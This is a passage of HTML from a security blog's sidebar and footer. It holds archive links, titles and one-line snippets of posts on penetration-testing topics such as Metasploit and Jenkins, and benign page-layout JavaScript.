<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2007/09/metasploit-toolkit-book-first-thoughts.html'>Metasploit Toolkit Book First Thoughts</a></li>
<li><a href='https://blog.carnal0wnage.com/2007/09/hacking-exposed-wireless-by-johnny.html'>Hacking Exposed Wireless by Johnny Cache &amp; Vincent...</a></li>
<li><a href='https://blog.carnal0wnage.com/2007/09/security-metrics-replacing-fear.html'>Security Metrics: Replacing Fear, Uncertainty, and...</a></li>
<li><a href='https://blog.carnal0wnage.com/2007/09/chicagocon-metasploit-talk-day2.html'>ChicagoCon Metasploit Talk Day2</a></li>
<li><a href='https://blog.carnal0wnage.com/2007/09/chicagocon-metasploit-talk-day1.html'>ChicagoCon Metasploit Talk Day1</a></li>
<li><a href='https://blog.carnal0wnage.com/2007/09/0wning-mssql-fun-from-field.html'>old school 0wning MSSQL --fun from the field</a></li>
<li><a href='https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html'>Using Metasploit to pivot through a exploited host...</a></li>
<li><a href='https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through.html'>Using Metasploit to pivot through a exploited host</a></li>
<li><a href='https://blog.carnal0wnage.com/2007/09/lack-of-updates-but-with-excuse.html'>Lack of updates, but with an excuse</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.slideshare.net/chrisgates'>carnal0wnage On Slideshare</a></li>
<li><a href='https://vimeo.com/channels/carnal0wnage/'>carnal0wnage Vimeo Channel</a></li>
<li><a href='http://www.carnal0wnage.com'>carnal0wnage</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='content widget sidebar-section'>
<div class='sidebar-tab-widget-list widget sidebar-section' id='tabs'>
<h2 class='ctab1 active-tab' id='ctab1' onclick='tab1()'>Recent Posts</h2>
<h2 class='ctab2' id='ctab2' onclick='tab2()'>Popular Posts</h2>
</div>
<div class='tab-sections clear'>
<div class='' id='tab1'>
<div class='sidebar-section section' id='tab1-section'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;<script src="/feeds/posts/default?alt=json-in-script&amp;callback=recentposts" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='' id='tab2'>
<div class='sidebar-section section' id='tab2-section'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF/s72-c/Screen+Shot+2019-05-12+at+7.27.48+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html'>Minecraft Mod, Mother's Day, and A Hacker Dad</a></div>
<div class='item-snippet'>Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it&#39;s Mother&#39;s day...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0/s72-c/buddha-demon.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html'>The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;</a></div>
<div class='item-snippet'> The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;     It&#8217;s no secret I&#39;ve been on a spiritual journey the last few years. I ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvWxIyopE_SuY3Yu7nsEHITbBnfn9QS8C86lSUKn41zEq2yp1-fsMCklm2lJvW-QquE6M8V8SC6m8P3D0ql4O_LjWoAxiYRdsxJwLEngmXursnkbQKOCdFmblBXDDnaP0rCEQx9DT9sUn8/s72-c/Screen+Shot+2013-09-10+at+3.59.11+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html'>Stealing passwords every time they change</a></div>
<div class='item-snippet'>Password Filters  [0] are a way for organizations and governments to enforce stricter password requirements on Windows Accounts than those a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-follow-up-and-java.html'>Minecraft Mod, Follow up, and Java Reflection</a></div>
<div class='item-snippet'>After yesterday&#39;s post , I received a ton of interesting and creative responses regarding how to get around the mod&#39;s restrictions w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y/s72-c/Screen+Shot+2019-02-28+at+9.55.48+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html'>Jenkins - decrypting credentials.xml</a></div>
<div class='item-snippet'>If you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI/s72-c/Screen+Shot+2019-03-04+at+9.14.23+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html'>Jenkins - Identify IP Addresses of nodes</a></div>
<div class='item-snippet'>While doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.&#160; You might want to know thi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0/s72-c/notebooks-main-page.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html'>What is your GCP infra worth?...about ~$700 [Bugbounty]</a></div>
<div class='item-snippet'> BugBounty story&#160;#bugbountytips   A fixed but they didn&#39;t pay the bugbounty story...   Timeline:   reported 21 Oct 2019  validated at Cr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY/s72-c/Screen+Shot+2018-12-18+at+10.57.58+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html'>Devoops: Nomad with raw_exec enabled</a></div>
<div class='item-snippet'>&quot;Nomad is a flexible container orchestration tool that enables an organization to  easily deploy and manage any containerized or legacy...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU/s72-c/Screen+Shot+2019-03-04+at+10.10.59+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html'>Jenkins - messing with exploits pt3 - CVE-2019-1003000</a></div>
<div class='item-snippet'>References:   https://www.exploit-db.com/exploits/46453  http://blog.orange.tw/2019/02/abusing-meta-programming-for-unauthenticated-rce.html...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2TCO2C-IUUgLCOJn7bq0wcbQ_8ZGUsA4r95dc7ucfhicjEVzyUVmkTXi8QlAnqyQnURpodDdibqBRHK5zIbByMU6XT3_Ef_l3UI8SbDfRKY0' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html'>WeirdAAL update - get EC2 snapshots</a></div>
<div class='item-snippet'>I watched a good DEF CON video on abusing public AWS Snapshots https://www.youtube.com/watch?v=-LGR63yCTts I, of course, wanted to check thi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='sidebar-section section' id='sidebar-sec2'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11061967917509053185' style='background-image: url(//www.blogger.com/img/logo-16.png);'>CG</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12343289161619699013' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Javuto</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16815248087217800849' style='background-image: url(//www.blogger.com/img/logo-16.png);'>cktricky</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</aside>
</div>
</div>
<!-- MAIN CONTENT ENDS! -->
<!-- FOOTER -->
<div class='footer'>
<div class='container'>
<div class='row'>
<section class='span8'>
<div class='copyright'>
<p>Copyright 2023 &#169; <a href='https://blog.carnal0wnage.com/'>Carnal0wnage Blog</a></p>
</div>
</section>
<section class='span4 footer_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://twitter.com/attackresearch' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://www.facebook.com/pages/Carnal0wnage-Attack-Research-Blog/111225634902' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
</div>
</div>
</div>
<!-- FOOTER ENDS! -->
<!-- jAVASCRIPT -->
<script type='text/javascript'>//<![CDATA[
function tab1() {
  var x = document.getElementById("tab2");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab1");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).addClass( "active-tab" );
  $( "#ctab2" ).removeClass( "active-tab" );
}
function tab2() {
  var x = document.getElementById("tab1");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab2");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).removeClass( "active-tab" );
  $( "#ctab2" ).addClass( "active-tab" );
}
$(".popular-posts .item-thumbnail img").attr("src", function (e, t) {
  return t.replace("s72-c", "s120-c")
});
$(".thu svg a").attr("xlink:href", function (p, q) {
  return q.replace("http://", "http%3A%2F%2F")
});
  $(".thu .rea").attr("href", function (r, s) {
  return s.replace("://", "%3A%2F%2F")
});
$('.popular-posts ul li .item-snippet').each(function(){
  var txt=$(this).text().substr(0,50);
  var j=txt.lastIndexOf(' ');
  if(j>10)
    $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
});
$('.widget-content:has(.sidebar_social)').addClass('nobg-nopd');
$( "#butsha" ).click(function() {
  $( ".accordion-content-wl" ).slideToggle( "slow" );
});
$( ".btn-navbar" ).click(function() {
  $( ".main-nav" ).slideToggle( "slow" );
});

$(document).ready(function() {
  $("#owl-demo").owlCarousel({
    autoPlay: 3000,
    items : 3,
    itemsDesktop : [1200,3],
    itemsDesktopSmall : [980,2],
    itemsMobile : [480,1]
  });
});
//]]></script>
